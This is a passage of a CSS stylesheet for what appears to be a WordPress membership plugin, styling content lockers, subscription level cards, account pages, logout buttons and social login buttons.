.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
	color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_6 .lock_buttons{
	margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
	background-color:#fff;	
}
/*Template 7*/
.ihc_locker_7{
	border: 1px solid #ddd;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	background:#406cb8;
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:630px; 
	margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:100%;
	border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
	background: url("../images/lockers/lock_6.png") center center no-repeat;
	background-size: auto 60px;
	margin:0 auto;
	height:60px;
	width:100px;
}
.ihc_locker_7 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	padding-top: 15px;
	color:#fff;
}
.ihc_locker_7 .lock_content h2{
	font-size:29px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
	line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
	color:#fff;	
}
.ihc_locker_7 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_7 .lock_buttons{
	margin:3px auto;
	margin-top:20px;
	display:inline-block;
    max-width: 100%;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background: rgba(255,255,255,0.07);
	padding: 8px 9px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
	z-index: 99999;
	position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
	background-color: rgba(231,231,231,.7);
	background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
	background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
	color:#fff !important;	
}

/*Template 8*/
.ihc_locker_8{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
	box-shadow: 0 0 20px rgba(0,0,0,0.4);
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background-color: #737373;
	text-align:center;
	min-height: 140px;
	padding:20px 15px;
	padding-bottom:25px;
	position:relative;
	max-width:600px; 
	margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
	background: url("../images/lockers/lock_4.png") center center no-repeat;
	margin:0 auto;
	height:36px;
	width:100px;
	background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:9px;
	border-radius: 8px 8px 0 0;
	-moz-border-radius:  8px 8px 0 0;
	-webkit-border-radius:  8px 8px 0 0;
	background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:9px;
	background:#df1346;
	border-radius: 0 0 8px 8px;
	-moz-border-radius: 0 0 8px 8px;
	-webkit-border-radius: 0 0 8px 8px;
}
.ihc_locker_8 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-bottom:10px;
	color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_8 .lock_buttons{
	margin:3px -15px 3px -15px;
	background: rgba(0,0,0,0.07);
	padding: 6px 5px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	border-left:none;
	border-right:none;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
	background-color: rgba(231,231,231,.7);
	background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
	background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
	background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
	color:#fff !important;
	background-color:transparent !important;
	border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
	background-color:transparent !important;
	border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
	color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
	color:#fff !important;
}
/*==================LOCKERS======================*/
/*==================SUBSCRIPTION======================*/
.ihc-purchased-level{
	background-color:#0bb586 !important;
	background:#0bb586 !important;
}
/*Template 1*/
.ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
	width:100%;
	margin:5px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:10px;
	padding-bottom:0px;
	max-width:400px;
	position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
	display:block;
	width:50%;
	box-sizing:border-box;
	border-bottom: 3px solid #33b5e5;
	padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
	color:#555;
	font-size:20px;
	line-height:25px;
	font-family: 'Oswald', sans-serif;
  	font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
	position: relative;
  left: -10px;
  margin: 0 -20px 0 0px;
  background-color: #f2f2f2;
  border-top:1px solid #ddd;
	box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
	float:left;
	box-sizing:border-box;
	padding-left:10px;
	line-height:48px;
	font-family: 'Oswald', sans-serif;
	font-weight:200;
	font-size:14px;
	height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
	float:right;
	text-align:center;
	box-sizing:border-box;
	margin-right:20px;
	margin-top:10px;
	margin-bottom:10px;
	color: #fff !important;
  	min-width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #f47e7e;
  	border-color: #5BC4BE !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
}

/*Template 2*/
.ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
	width:25%;
	padding:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	max-width:400px;
	position:relative;
  display: inline-block;
  vertical-align: top;
  min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
	display:block;
	width:100%;
	box-sizing:border-box;
	background: rgba(33, 172, 172,0.8) !important;
	text-align:center;
	border:1px solid #eee;
	border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
	font-family: 'Oswald', arial, sans-serif !important;
  font-size: 19px !important;
  border: none !important;
  color: #FFF !important;  
  padding: 4px;
  line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:150px;
	padding-bottom:65px;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
    box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
	position: absolute;
    bottom: 0px;
  left:10px;
  right:10px;
  height:50px;
  background-color: #f2f2f2;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
  border-top:1px solid #ddd;
	box-sizing:border-box;
	text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
	font-family: 'Oswald', arial, sans-serif !important;
	box-sizing:border-box;
	width: 100%;
  position: relative;
  box-sizing: border-box;
	background: rgba(39, 190, 190,0.8) !important;  
	font-size: 45px !important;
  color: #FFF !important;  
  text-align: center;
  line-height: 65px;
  padding: 10px 0;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-link{
	text-align:center;
	box-sizing:border-box;
	display:inline-block;
  	margin: 10px auto;
	color: #fff !important;
  	min-width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #f36510;
  	border-color: #f36510 !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
}

/*Template 3*/
.ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
	width:20%;
	box-sizing:border-box;
	max-width:400px;
	position:relative;
  display: inline-block;
  vertical-align: top;
  min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
	margin:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:0px;
	padding-top:0px;
	position:relative;
	  box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
	display:block;
	width:100%;
	box-sizing:border-box;
	background: #fff !important;
	text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
	font-family: 'Oswald', arial, sans-serif !important;
  font-size: 19px !important;
  border: none !important; 
  padding: 10px 4px;
  line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:150px;
	padding-bottom:65px;
    box-sizing: border-box;
  background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
	position: absolute;
    bottom: 0px;
  left:0;
  right:0;
  height:60px;
  background-color: #fff;
  border-top:1px solid #eee;

	box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
	font-family: 'Oswald', arial, sans-serif !important;
	box-sizing:border-box;
	width: 100%;
  position: relative;
  box-sizing: border-box;
	  background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
  background: linear-gradient(top,#4f97cd,#3b8bc7);
	font-size: 35px !important;
  color: #FFF !important;  
  text-align: center;
  line-height: 75px;
  padding: 10px 0;
}
.ihc_level_template_3 .ihc-level-item-link{
	text-align:center;
	box-sizing:border-box;
	
  	margin: 10px auto;
	color: #fff !important;
  	width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 10px 20px;
	font-size:13px;
  	  background-color: #699d34;
  background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
  background: -ms-linear-gradient(bottom,#699d34,#83c143);
  background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
  background: -o-linear-gradient(#83c143,#699d34);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
  	border-color: #f36510 !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
	 background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
} 

/*Template 4*/
.ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
	width:50%;
	display:inline-block;
	vertical-align:top;
	box-sizing:border-box;
	max-width:400px;
  min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
	margin:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:10px;
	padding-top:0px;
	position:relative;
	  box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
	position: relative;
  left: -10px;
  margin: 0 -20px 0 0px;
  background-color: #6c7a8d;
  border-bottom:1px solid #ddd;
	box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
	color:#fafafa;
	font-size:20px;
	padding-left:20px;
	line-height:45px;
	font-family: 'Oswald', sans-serif;
  	font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
		display:block;

	box-sizing:border-box;
	border-top: 3px solid #33b5e5;
	padding:4px 0 4px 10px;

	text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
	float:left;
	box-sizing:border-box;
	padding-left:10px;
	line-height:48px;
	font-family: 'Oswald', sans-serif;
	font-weight:200;
	font-size:14px;
	height:100%;
	
}
.ihc_level_template_4 .ihc-level-item-link-wrap{

}
.ihc_level_template_4 .ihc-level-item-link{
	float:right;
	text-align:center;
	box-sizing:border-box;
	margin-right:0px;
	margin-top:10px;
	margin-bottom:10px;
	/*color: #fff !important; */
	color: #6c7a8d;
  	min-width: 100px;
  	border:1px solid #ddd;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #efefef;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
	color:#333;
	text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
	background: none repeat scroll 0 0 #e05d5d  !important;
	color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
	color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
	color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
	color:#efefef !important;
	background-color: #0bb586 !important;
}

/*==================SUBSCRIPTION======================*/
/*==================USER PAGE======================*/
.iump-user-page-wrapper{
	display:block;
	padding:10px;
	box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
	padding-bottom:40px;
	min-height:100px;
}
.iump-user-page-mess-special{
	font-size:19px;
	  
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
  	font-weight: 400;
	color:#999;
}
.iump-user-page-name{
	font-size:26px;
	font-weight:bold;
	color:#333;
}
.iump-user-page-mess{
	font-size:16px;
  	font-weight: 500;
	color:#555;
}
.iump-user-page-email{
	font-size:13px;
	line-height:19px;
	color:#555;
}
.iump-user-page-box{
	margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
	font-size: 18px;
  	line-height: 40px;
  	color: #555;
	text-transform: uppercase;  
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
  	font-weight: 400;
	margin-bottom:30px;
  	border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
	display:block;
}
.iump-user-page-wrapper .ihc-register-3{
	border-top: 7px solid #aaa;
}
/*==================USER PAGE======================*/

/*==================LOGOUT======================*/

.ihc-logout-wrap.ihc-login-template-2{
  width: auto;
  padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
	  background: none repeat scroll 0 0 #5BC4BE !important;
	  color: #fff !important;
	  font-size: 12px;
  font-weight: 700;
  padding: 10px 30px 11px;
  text-transform: uppercase;
  border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color:transparent;
  border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
	    background: none repeat scroll 0 0 #33b5e5 !important;
	  color: #fff !important;
	  font-size: 14px;
    font-weight: 400;
  padding: 10px 30px 11px;
  text-transform: capitalize;
  border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
	background: none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-logout-wrap.ihc-login-template-4{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color:transparent;
  border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
	    background: none repeat scroll 0 0 #27AE60 !important;
	    color: #b3eecc !important;
	  font-size: 15px;
    font-weight: 400;
  padding: 7px 30px 7px;
  text-transform: capitalize;
  border-radius:3px;
    border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
	background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
	  background: none repeat scroll 0 0 #f47e7e !important;
	  padding: 8px 15px;
	  color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
	background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
	  background: none repeat scroll 0 0 #f47e7e !important;
	  padding: 8px 15px;
	  color: #fff !important;
	  border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
	background: none repeat scroll 0 0 #e05d5d !important;
}

.ihc-logout-wrap.ihc-login-template-7 a{
	   background: none repeat scroll 0 0 #6c7a8d !important;
	    padding: 8px 30px 8px;
	  color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
	  background: none repeat scroll 0 0 #94a1b2 !important;
}
/*==================LOGOUT======================*/

/*==============SUBSCRIPTION PAGE===============*/
.ihc-ap-theme-1 .iump-user-page-avatar{
	display:inline-block;
	padding-right:15px;
	float:left;
	width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
	padding-bottom:15px;
	margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
    border-bottom-color: rgb(136, 136, 136);
    border-bottom-style: none;
    border-bottom-width: 0px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgb(136, 136, 136);
    border-left-style: none;
    border-left-width: 0px;
    border-right-color: rgb(136, 136, 136);
    border-right-style: none;
    border-right-width: 2px;
    border-top-color: rgb(136, 136, 136);
    border-top-style: none;
    border-top-width: 0px;
    display: block;
    max-width: 100%;
    width: 100% !important;
    margin: 0 auto;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border-radius: 100%;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
	display:inline-block;
	float:left;
	width:70%;
    padding-top: 5px;
    padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
	margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
	clear:both;
	background: #0091cd;
    border-color: #0073aa;
	min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{
	display: inline-block;
	font-size: 17px;
	padding-left:17px;
	padding-right:19px;
	cursor:pointer;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
	font-weight:300;
	
	font-size: 17px;
	font-family: "Source Sans Pro", Helvetica, sans-serif;
    font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
	background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
	background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
	font-size: 19px;
    line-height: 40px;
    padding-right: 8px;
    vertical-align: middle;
    color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
	text-decoration: none;
    border: none;
	color: #fff;
	vertical-align:bottom;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
	color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
	padding-top:15px;
	padding-bottom:35px;
    min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
	font-size:21px;
	border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
	padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
	font-size: 21px;
    line-height: 40px;
    color: #555;
    text-transform: uppercase;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
    margin-bottom: 30px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
	margin-top:20px;
	color:#888;
	font-size:13px;
    margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
	    color: #555;
    text-transform: uppercase;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
    margin-bottom: 30px;
    border-bottom: 4px solid #33b5e5;
	font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
	padding: 6px 10px 6px 0;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
	vertical-align:top;
	padding:0px;
	padding-left:5px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
	color:#21759b;
	font-size:14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
	padding-left:15px;
	font-size:12px;
	color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
	background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
	background-color:rgba(90, 186, 198, 0.05);
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
    border-bottom: 2px solid #33b5e5;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
	text-align:center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
	text-align:center;
}
.ihc-ap-theme-1 .ihc_account_level_status{
	font-family: Oswald, arial, sans-serif !important;
	color:#222;
}

/*==============SUBSCRIPTION PAGE===============*/
/*==============LOGIN BUTTONS===============*/
.ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
	padding:0px;
	padding-right:0px;
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
	width:36px;
	height:36px;
	text-align:center;
	background-color:rgba(0,0,0,0.2);
	border-right:1px solid rgba(0,0,0,0.3);
	line-height:36px;
	font-size:20px;
	position:relative;
	overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
	display:block;
	left:-100%;
	position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
	left:0px;
	position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
	line-height:36px;
	padding-right:0px;
	margin-left:0px;
	padding-left:6px;
	padding-right:15px;
	border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
	background-color:rgba(255,255,255,0.1);
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
	left:100%;
	position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
	left:0px;
	position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	padding: 8px 10px;
	color: #484f59;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	margin-top:12px;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 2px;
	left: 0;
	right: 0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
	
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 100%;
	bottom: 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
	background-color: rgba(0,0,0,0.2);
	height: 4px;
	-webkit-transition-property: right;
	transition-property: right;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px);
	overflow:visible;
	color:#FFF;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
	right: 0;
}

.ihc-sm-template-3 .ihc-sm-item-label{
	padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
	border-radius:5px;
	padding:3px;
	-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
	-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
